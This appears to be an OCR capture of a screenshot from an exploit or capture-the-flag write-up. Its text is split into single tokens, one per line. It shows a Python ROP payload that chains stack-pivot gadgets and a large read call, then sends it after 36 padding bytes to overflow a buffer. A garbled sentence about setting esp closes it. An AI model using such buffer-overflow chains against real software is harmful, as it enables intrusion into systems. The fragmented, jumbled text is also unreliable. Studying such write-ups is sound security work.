
pl 
=
 b
""
pl 
+=
 p32(pop_rbp)
pl 
+=
 p32(stack_start 
+
 4
*
3
)
pl 
+=
 p32(pop_0)
pl 
+=
 p32(
0
)
pl 
+=
 p32(pop_rbp)
pl 
+=
 p32(stack_start 
+
 4
*
3
+
4
*
4
)
pl 
+=
 p32(pop_1)
pl 
+=
 p32(
0x
100
)
pl 
+=
 p32(pop_rbp)
pl 
+=
 p32(stack_start 
+
 4
*
3
+
4
*
4
+
4
*
3
)
pl 
+=
 p32(large_read)
pl 
+=
 p32(
0x
100
)
p.recvuntil(
b
"!
\n
"
)
p.sendline(
b
"A"
*
36
+
pl)
For example, after the
gadget, we want
pop 0
esp
to point to
, so we set
stack_start + 4 * 4